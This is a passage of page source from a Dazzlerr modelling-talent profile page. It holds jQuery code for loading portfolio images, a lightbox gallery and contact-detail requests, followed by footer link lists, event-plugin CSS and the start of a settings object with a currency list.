      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="24500";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768977688" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768977688" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana 